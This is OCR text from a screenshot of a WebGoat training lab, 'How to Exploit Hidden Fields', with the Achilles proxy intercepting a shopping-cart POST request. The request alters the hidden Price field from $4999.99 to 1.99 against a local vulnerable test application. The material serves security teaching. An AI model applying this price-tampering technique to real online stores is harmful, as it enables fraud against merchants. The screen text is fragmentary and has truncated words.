 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Advanced Server Red Hat Linux Auditor 2100 Windows 2000 Professional WHAX
How to Exploit Hidden Fields - Microsoft Internet Explo...
File Edit View Favorites Tools Help
Back Search Favorites »
Address ://localhost/WebGoat/attack?Screen=19 Go Links »
Sponsored by
Hidden Fields
aspect
secur
Params Show Cookies
Show Lesson Plan
HTML Show Java
Logout - Closes Window
chase price, if you have not done so already.
hopping Cart
y Now Price: Quantity: Total
4999.99 1 $4999.99
$4999.99 Update Cart Purchase
Connecting to Local intranet
Achilles 0.27
File Format About
Proxy Settings
Listen on Port 5000
Cert File ... E:\Shared\Shared\Ac
Client Timeout (Sec) 1
Server Timeout (sec) 3
Intercept
Interce
Inercep
Interce
Log to
Ignore
Send Find/Rep
POST /WebGoat/attack HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/x-shockwave-flash, */*
Referer: http://localhost/WebGoat/attack?Screen=19
Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01;
Windows NT 5.0)
Host: localhost
Content-Length: 19
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
JSESSIONID=457B7BC34FB8AC3DA060C8D1BB562778
QTY=1&Price=1.99
Status: Running
Start E:\Shared\... E:\Shared\... Tomcat Achilles 0.... How to Expl... 10:38 PM